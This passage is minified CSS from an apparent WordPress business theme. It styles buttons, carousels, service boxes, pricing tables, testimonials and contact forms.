";display:table}.ab-center:after{clear:both}@-webkit-keyframes
menuEffect{0%{opacity:0;top:calc(100% + 20px)}100%{opacity:1;top:100%}}@keyframes
menuEffect{0%{opacity:0;top:calc(100% + 20px)}100%{opacity:1;top:100%}}@-webkit-keyframes
menuEffectSub{0%{opacity:0;left:calc(100% + 20px)}100%{opacity:1;left:100%}}@keyframes
menuEffectSub{0%{opacity:0;left:calc(100% + 20px)}100%{opacity:1;left:100%}}@-webkit-keyframes
menuEffectSubReverse{0%{opacity:0;right:calc(100% + 20px)}100%{opacity:1;right:100%}}@keyframes
menuEffectSubReverse{0%{opacity:0;right:calc(100% + 20px)}100%{opacity:1;right:100%}}@-webkit-keyframes
menuEffectStick{0%{opacity:0}100%{opacity:1}}@keyframes
menuEffectStick{0%{opacity:0}100%{opacity:1}}body{font-family:Lato;font-size:14px;line-height:26px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased}a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;color:#0a6edd}a:hover,a:focus,a:active{color:#0856ac;outline:none}h1,h2,h3,h4,h5,h6,.bt-font-size-1,.bt-font-size-2,.bt-font-size-3,.bt-font-size-4,.bt-font-size-5,.bt-font-size-6{color:#171721;font-weight:700;letter-spacing:0;margin-bottom:15px}h1,.bt-font-size-1{font-size:36px;font-weight:700;line-height:42px}h2,.bt-font-size-2{font-size:30px;line-height:36px}h3,.bt-font-size-3{font-size:24px;line-height:30px}h4,.bt-font-size-4{font-size:18px;line-height:24px}h5,.bt-font-size-5{font-size:14px;line-height:16px}h6,.bt-font-size-6{font-size:12px;line-height:14px}p{margin-bottom:15px}.bt-color-main,.bt-main-color{color:#0a6edd}.bt-bg-main{background-color:#0a6edd}.bt-light-color{color:#FFF}body input, body textarea, body
select{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;outline:none;font-size:14px;line-height:24px;color:#454545;background-color:transparent;border:1px
solid #ececec;margin-bottom:30px;padding:10px
30px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}body input:hover, body input:focus, body textarea:hover, body textarea:focus, body select:hover, body select:focus{border-color:#dcdcdc}body .input-submit{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;padding:12px
30px;outline:none;text-align:center;background-color:transparent;border:0}body input[type="submit"]{font-size:14px;background-color:#a82f83;color:#fff}body input[type="submit"]:hover, body input[type="submit"]:focus, body input[type="submit"]:active{background-color:#802464;color:#fff}body
textarea{resize:none;min-height:180px;margin-bottom:30px}body
.placeholder{color:#454545}body ::-webkit-input-placeholder{color:#454545}body :-moz-placeholder{color:#454545}body ::-moz-placeholder{color:#454545}body :-ms-input-placeholder{color:#454545}body .wpcf7-form .wpcf7-form-control-wrap{display:block;margin-bottom:30px}body .wpcf7-form .wpcf7-form-control-wrap input, body .wpcf7-form .wpcf7-form-control-wrap textarea, body .wpcf7-form .wpcf7-form-control-wrap
select{max-width:100%;margin:0}body .wpcf7-form div.wpcf7-response-output{margin:0}body [class^="flaticon-"]:before, body [class^="flaticon-"]:after, body [class*=" flaticon-"]:before, body [class*=" flaticon-"]:after{font-size:unset;margin-left:0}.bt-social
li{display:inline-block;margin-right:3px;margin-left:3px;font-size:16px}.bt-social li a:hover{color:#0a6edd}.bt-btn{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:700;line-height:24px;letter-spacing:0.04em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.bt-pagination{text-align:center;margin:30px
0}.bt-pagination>.page-numbers{display:inline-block;width:32px;height:32px;font-size:14px;letter-spacing:0;line-height:32px;text-align:center;color:#323249;background:#ececec;margin:2px;border:1px
solid #ececec;-webkit-border-radius:50%;border-radius:50%}.bt-pagination>.page-numbers.dots{font-size:24px;line-height:24px;color:#686876;background:transparent;border:none}.bt-pagination>.page-numbers.dots:hover{color:#686876;background:transparent;border:none}.bt-pagination>.page-numbers.prev,.bt-pagination>.page-numbers.next{background:#ececec}.bt-pagination>.page-numbers.current,.bt-pagination>.page-numbers:hover{color:#fff;border-color:#a82f83;background:#a82f83}.owl-nav{background:#fff}.owl-nav .owl-prev, .owl-nav .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:50%;left:0;display:inline-block;width:35px;height:35px;font-size:15px;line-height:35px;text-align:center;color:#333 33;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.owl-nav .owl-prev:hover, .owl-nav .owl-next:hover{color:#fff;background:#0a6edd}.owl-nav .owl-next{left:auto;right:0}.owl-nav-doyle{background:#fff}.owl-nav-doyle .owl-prev, .owl-nav-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:50%;left:0;display:inline-block;width:35px;height:35px;font-size:15px;line-height:35px;text-align:center;color:#333 33;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.owl-nav-doyle .owl-prev:hover, .owl-nav-doyle .owl-next:hover{color:#fff;background:#0a6edd}.owl-nav-doyle .owl-next{left:auto;right:0}.owl-nav-doyle .owl-prev, .owl-nav-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.owl-nav-doyle .owl-prev i, .owl-nav-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.owl-nav-doyle .owl-prev.disabled:hover, .owl-nav-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.owl-nav-doyle .owl-prev.disabled:hover i, .owl-nav-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.owl-nav-doyle .owl-prev:hover, .owl-nav-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.owl-nav-doyle .owl-prev:hover i, .owl-nav-doyle .owl-next:hover
i{background:#0a6edd}.owl-dots{text-align:center;margin-top:30px}.owl-dots .owl-dot{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:12px;height:12px;line-height:0;background:#e5e5e5;margin-right:10px;webkit-border-radius:50%;border-radius:50%}.owl-dots .owl-dot:last-child{margin-right:0}.owl-dots .owl-dot.active, .owl-dots .owl-dot:hover{background:#0a6edd}.owl-dots-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.owl-dots-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.owl-dots-doyle .owl-dot.active, .owl-dots-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.owl-dots-doyle .owl-dot.active span, .owl-dots-doyle .owl-dot:hover
span{background:#0a6edd}.owl-dots-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.owl-dots-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.owl-dots-doyle .owl-dots .owl-dot.active, .owl-dots-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.owl-dots-doyle .owl-dots .owl-dot.active span, .owl-dots-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.owl-carousel-control-doyle .owl-prev{left:-50px;opacity:0}.owl-carousel-control-doyle .owl-next{right:-50px;opacity:0}.owl-carousel-control-doyle .owl-prev, .owl-carousel-control-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.owl-carousel-control-doyle .owl-prev i, .owl-carousel-control-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.owl-carousel-control-doyle .owl-prev.disabled:hover, .owl-carousel-control-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.owl-carousel-control-doyle .owl-prev.disabled:hover i, .owl-carousel-control-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.owl-carousel-control-doyle .owl-prev:hover, .owl-carousel-control-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.owl-carousel-control-doyle .owl-prev:hover i, .owl-carousel-control-doyle .owl-next:hover
i{background:#0a6edd}.owl-carousel-control-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.owl-carousel-control-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.owl-carousel-control-doyle .owl-dot.active, .owl-carousel-control-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.owl-carousel-control-doyle .owl-dot.active span, .owl-carousel-control-doyle .owl-dot:hover
span{background:#0a6edd}.owl-carousel-control-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.owl-carousel-control-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.owl-carousel-control-doyle .owl-dots .owl-dot.active, .owl-carousel-control-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.owl-carousel-control-doyle .owl-dots .owl-dot.active span, .owl-carousel-control-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.owl-carousel-control-doyle .owl-nav .owl-prev{left:-50px;opacity:0}.owl-carousel-control-doyle .owl-nav .owl-next{right:-50px;opacity:0}.owl-carousel-control-doyle:hover .owl-nav .owl-prev{left:0;opacity:1}.owl-carousel-control-doyle:hover .owl-nav .owl-next{right:0;opacity:1}.bt-btn-play-style1{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:60px;height:60px;line-height:58px;text-align:center;color:#0a6edd;border:1px
solid #0a6edd;-wekbit-border-radius:60px;-moz-border-radius:60px;border-radius:60px}.bt-btn-play-style1>i{margin-left:4px}.bt-btn-play-style2{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:60px;height:60px;line-height:58px;text-align:center;color:#0a6edd;border:1px
solid #0a6edd;-wekbit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;color:#fff;background:#0a6edd}.bt-btn-play-style2>i{margin-left:4px}.bt-btn-play-style2:hover{color:#fff;background:#222;border-color:#222}ul,ol{margin:15px
0;padding:0
0 0 30px}ul li, ol
li{padding:0;margin:0}ul li a, ol li
a{color:#171721}ul li a:hover, ol li a:hover{color:#0a6edd}ul li > ul, ul li > ol, ol li > ul, ol li>ol{margin:0}ul.bt-disc,ol.bt-disc{list-style-type:disc}ul.bt-circle,ol.bt-circle{list-style-type:circle}ul.bt-square,ol.bt-square{list-style-type:square}.bt-button-element-style1 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-button-element-style1 .bt-button-element>a:hover{background:#802464}.bt-our-services-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-our-services-section .bt-button-element>a:hover{background:#802464}.bt-our-services-section .bt-fancy-box-element .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;color:#0a6edd;line-height:52px}.bt-our-services-section .bt-fancy-box-element .bt-icon
i{font-size:48px}.bt-our-services-section .bt-fancy-box-element .bt-title{position:relative;font-size:18px;line-height:24px;margin-bottom:25px;padding-bottom:15px}.bt-our-services-section .bt-fancy-box-element .bt-title:after{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;bottom:0;left:50%;width:35px;height:2px;background:#0a6edd;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.bt-our-services-section .bt-fancy-box-element .bt-readmore{font-weight:600;color:#a82f83}.bt-our-services-section .bt-fancy-box-element .bt-readmore:hover{color:#802464;text-decoration:underline}.bt-our-services-section .bt-fancy-box-element:hover .bt-icon{color:#a82f83;-webkit-animation-name:hvr-bob-float, hvr-bob;animation-name:hvr-bob-float, hvr-bob;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}.bt-our-services-section .bt-fancy-box-element:hover .bt-title:after{width:50px;background:#a82f83}.bt-our-services-section2 .bt-fancy-box-element .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;color:#0a6edd;line-height:60px}.bt-our-services-section2 .bt-fancy-box-element .bt-icon
i{font-size:60px}.bt-our-services-section2 .bt-fancy-box-element .bt-title{font-size:16px;line-height:24px;margin-bottom:5px}.bt-our-services-section2 .bt-fancy-box-element:hover .bt-icon{color:#a82f83;-webkit-animation-name:hvr-bob-float, hvr-bob;animation-name:hvr-bob-float, hvr-bob;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}.bt-fancy-box-effect .bt-fancy-box-element.circle .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;width:70px;height:70px;line-height:68px;color:#171721;margin:4px
0 0;border:1px
solid #dee0ec}.bt-fancy-box-effect .bt-fancy-box-element.circle .bt-icon:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:4px;left:4px;width:61px;height:61px;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-fancy-box-effect .bt-fancy-box-element.circle .bt-icon i, .bt-fancy-box-effect .bt-fancy-box-element.circle .bt-icon
img{position:relative;z-index:1}.bt-fancy-box-effect .bt-fancy-box-element.circle .bt-title{font-size:16px;line-height:24px;margin-bottom:5px}.bt-fancy-box-effect .bt-fancy-box-element.circle:hover .bt-icon{color:#fff;border-color:#a82f83;-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-fancy-box-effect .bt-fancy-box-element.circle:hover .bt-icon:before{background:#a82f83}.bt-core-features-section
.wpb_single_image{margin-left:-28%}.bt-core-features-section .bt-fancy-box-element.circle .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;width:70px;height:70px;line-height:68px;color:#171721;margin:4px
0 0;border:1px
solid #dee0ec}.bt-core-features-section .bt-fancy-box-element.circle .bt-icon:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:4px;left:4px;width:61px;height:61px;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-core-features-section .bt-fancy-box-element.circle .bt-icon i, .bt-core-features-section .bt-fancy-box-element.circle .bt-icon
img{position:relative;z-index:1}.bt-core-features-section .bt-fancy-box-element.circle .bt-title{font-size:16px;line-height:24px;margin-bottom:5px}.bt-core-features-section .bt-fancy-box-element.circle:hover .bt-icon{color:#fff;border-color:#a82f83;-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-core-features-section .bt-fancy-box-element.circle:hover .bt-icon:before{background:#a82f83}@media (max-width: 767px){.bt-core-features-section
.wpb_single_image{margin-left:0}}.bt-core-features-section2
.wpb_single_image{margin-right:-28%}.bt-core-features-section2 .bt-fancy-box-element.circle .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;width:70px;height:70px;line-height:68px;color:#171721;margin:4px
0 0;border:1px
solid #dee0ec}.bt-core-features-section2 .bt-fancy-box-element.circle .bt-icon:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:4px;left:4px;width:61px;height:61px;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-core-features-section2 .bt-fancy-box-element.circle .bt-icon i, .bt-core-features-section2 .bt-fancy-box-element.circle .bt-icon
img{position:relative;z-index:1}.bt-core-features-section2 .bt-fancy-box-element.circle .bt-title{font-size:16px;line-height:24px;margin-bottom:5px}.bt-core-features-section2 .bt-fancy-box-element.circle:hover .bt-icon{color:#fff;border-color:#a82f83;-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-core-features-section2 .bt-fancy-box-element.circle:hover .bt-icon:before{background:#a82f83}.bt-core-features-section3 .bt-fancy-box-element.icon-top .bt-icon{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;margin-bottom:30px}.bt-core-features-section3 .bt-fancy-box-element.icon-top .bt-icon
img{width:69px}.bt-core-features-section3 .bt-fancy-box-element.icon-top .bt-content .bt-title{font-size:16px;line-height:24px;margin-bottom:5px}.bt-core-features-section3 .bt-fancy-box-element.icon-top:hover .bt-icon{-webkit-animation-name:hvr-wobble-skew;animation-name:hvr-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.bt-process-section .vc_column_container .vc_column-inner{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:relative;overflow:hidden}.bt-process-section .vc_column_container .vc_column-inner .vc_custom_heading, .bt-process-section .vc_column_container .vc_column-inner .bt-desc{position:relative;z-index:9}.bt-process-section .vc_column_container .vc_column-inner .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;bottom:0px;right:0px;line-height:220px;font-size:260px;z-index:1;opacity:0.3;-wekbit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.bt-process-section .vc_column_container .vc_column-inner:hover .bt-icon{opacity:0.15;bottom:50%;right:50%;-wekbit-transform:translateX(50%) translateY(50%);-ms-transform:translateX(50%) translateY(50%);transform:translateX(50%) translateY(50%)}.bt-process-section .vc_column_container:first-child .vc_column-inner{background:#a82f83}.bt-process-section .vc_column_container:first-child .vc_column-inner:hover{background:#802464}.bt-process-section .vc_column_container:nth-child(2) .vc_column-inner{background:#0a6edd}.bt-process-section .vc_column_container:nth-child(2) .vc_column-inner:hover{background:#0856ac}.bt-process-section .vc_column_container:nth-child(3) .vc_column-inner{background:#00c5d1}.bt-process-section .vc_column_container:nth-child(3) .vc_column-inner:hover{background:#00959e}.bt-process-section .vc_column_container:last-child .vc_column-inner{background:#171721}.bt-process-section .vc_column_container:last-child .vc_column-inner:hover{background:#020203}.bt-projects-section #esg-grid-1-1-wrap .esg-overflowtrick{height:610px}.bt-projects-section2 #esg-grid-2-1-wrap .esg-overflowtrick{height:711px}.bt-projects-section2 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-projects-section2 .bt-button-element>a:hover{background:#802464}@media (max-width: 767px){.bt-projects-section2 .bt-button-element{text-align:left}}.bt-projects-section3 #esg-grid-3-1-wrap .esg-overflowtrick{height:424px}.bt-projects-section3 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-projects-section3 .bt-button-element>a:hover{background:#802464}@media (max-width: 767px){.bt-projects-section3 .bt-button-element{text-align:left}}.bt-projects-section4 #esg-grid-4-1-wrap .esg-overflowtrick{height:1119px}.bt-projects-section5 #esg-grid-5-1-wrap .esg-overflowtrick{height:1170px}.bt-projects-section5 .esg-navigationbutton.esg-loadmore{margin-top:50px}.bt-projects-section6 #esg-grid-6-1-wrap .esg-overflowtrick{height:906px}.bt-projects-section6 .esg-navigationbutton.esg-loadmore{margin-top:50px}.bt-projects-section7 #esg-grid-11-1 .esg-overflowtrick{height:720px}.bt-projects-section7 .esg-navigationbutton.esg-loadmore{margin-top:50px}.bt-promotion-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#fff;padding:8px
40px}.bt-promotion-section .bt-button-element>a:hover{background:#e6e6e6}.bt-pricing-table-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-pricing-table-section .bt-button-element>a:hover{background:#802464}.bt-pricing-table-section .bt-pricing-table-element.default{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%}.bt-pricing-table-section .bt-pricing-table-element.default .bt-price-time .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.bt-pricing-table-section .bt-pricing-table-element.default .bt-price-time .bt-inner .bt-price{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-pricing-table-section .bt-pricing-table-element.default .bt-title::after{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-pricing-table-section .bt-pricing-table-element.default:hover{background:#15151f}.bt-pricing-table-section .bt-pricing-table-element.default:hover .bt-price-time .bt-icon{background:#a82f83;border-color:#a82f83;-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-pricing-table-section .bt-pricing-table-element.default:hover .bt-price-time .bt-inner .bt-price{color:#a82f83}.bt-pricing-table-section .bt-pricing-table-element.default:hover .bt-title::after{background:#a82f83;width:50px}@media (min-width: 768px){.bt-pricing-table-section2
.vc_row{margin-left:0;margin-right:0}.bt-pricing-table-section2 .vc_row
.vc_column_container{border-right:1px solid #35354f}.bt-pricing-table-section2 .vc_row .vc_column_container:last-child{border-right:none}.bt-pricing-table-section2 .vc_row .vc_column_container .vc_column-inner{padding-left:0;padding-right:0}}.bt-pricing-table-section2 .bt-pricing-table-element.layout1{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;margin-bottom:0}.bt-pricing-table-section2 .bt-pricing-table-element.layout1 .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.bt-pricing-table-section2 .bt-pricing-table-element.layout1 .bt-price-time .bt-price{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-pricing-table-section2 .bt-pricing-table-element.layout1 .bt-title::after{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-pricing-table-section2 .bt-pricing-table-element.layout1:hover{background:#15151f}.bt-pricing-table-section2 .bt-pricing-table-element.layout1:hover .bt-icon{color:#a82f83;-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-pricing-table-section2 .bt-pricing-table-element.layout1:hover .bt-price-time .bt-price{color:#a82f83}.bt-pricing-table-section2 .bt-pricing-table-element.layout1:hover .bt-title::after{background:#a82f83;width:50px}.bt-team-section2 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-team-section2 .bt-button-element>a:hover{background:#802464}.bt-team-section2 .bt-team-grid-element.layout1 .bt-item{max-width:450px;margin:0
auto}.bt-testimonial-section .bt-testimonial-grid-element.default .bt-item .bt-content .bt-desc, .bt-testimonial-section .bt-testimonial-grid-element.default .bt-item .bt-content .bt-inner .bt-title, .bt-testimonial-section .bt-testimonial-carousel-element.default .bt-item .bt-content .bt-desc, .bt-testimonial-section .bt-testimonial-carousel-element.default .bt-item .bt-content .bt-inner .bt-title{color:#fff}.bt-testimonial-section2 .bt-testimonial-carousel-element.layout1 .owl-nav .owl-prev, .bt-testimonial-section2 .bt-testimonial-carousel-element.layout1 .owl-nav .owl-next{top:auto;bottom:25px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.bt-testimonial-section2 .bt-testimonial-carousel-element.layout1 .owl-nav .owl-prev:hover, .bt-testimonial-section2 .bt-testimonial-carousel-element.layout1 .owl-nav .owl-next:hover{color:#fff;background:#a82f83}.bt-testimonial-section2 .bt-testimonial-carousel-element.layout1 .owl-nav .owl-prev{left:auto;right:40px}.bt-testimonial-section2 .bt-client-carousel-element .owl-item .bt-items{border-right:1px solid rgba(0,0,0,0.1)}.bt-testimonial-section2 .bt-client-carousel-element .owl-item .bt-items .bt-item{border-bottom:1px solid rgba(0,0,0,0.1)}.bt-testimonial-section2 .bt-client-carousel-element .owl-item .bt-items .bt-item:last-child{border-bottom:none}.bt-testimonial-section2 .bt-client-carousel-element .owl-item:last-child .bt-items{border-right:none}.bt-partner-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-partner-section .bt-button-element>a:hover{background:#802464}.bt-partner-section .bt-client-carousel-element .owl-item .bt-items{border-right:1px solid rgba(0,0,0,0.1)}.bt-partner-section .bt-client-carousel-element .owl-item .bt-items .bt-item{border-bottom:1px solid rgba(0,0,0,0.1)}.bt-partner-section .bt-client-carousel-element .owl-item .bt-items .bt-item:last-child{border-bottom:none}.bt-partner-section .bt-client-carousel-element .owl-item:last-child .bt-items{border-right:none}.bt-introduction-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-introduction-section .bt-button-element>a:hover{background:#802464}.bt-contact-form-style .wpcf7-form
.placeholder{color:#fff}.bt-contact-form-style .wpcf7-form ::-webkit-input-placeholder{color:#fff}.bt-contact-form-style .wpcf7-form :-moz-placeholder{color:#fff}.bt-contact-form-style .wpcf7-form ::-moz-placeholder{color:#fff}.bt-contact-form-style .wpcf7-form :-ms-input-placeholder{color:#fff}.bt-contact-form-style .wpcf7-form input, .bt-contact-form-style .wpcf7-form textarea, .bt-contact-form-style .wpcf7-form
select{color:#fff;width:100%;padding:10px
